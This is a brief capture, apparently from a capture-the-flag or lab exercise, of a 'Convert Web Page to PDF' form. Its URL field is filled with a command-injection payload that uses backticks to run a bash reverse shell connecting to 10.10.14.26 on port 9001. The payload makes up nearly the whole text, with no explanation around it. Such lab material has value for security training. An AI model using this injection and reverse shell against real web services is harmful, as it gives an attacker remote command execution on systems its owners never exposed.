 Convert Web Page to PDF
Enter URL to fetch
%20`bash -c 'bash -i >& /dev/tcp/10.10.14.26/9001 0>&1'`
Submit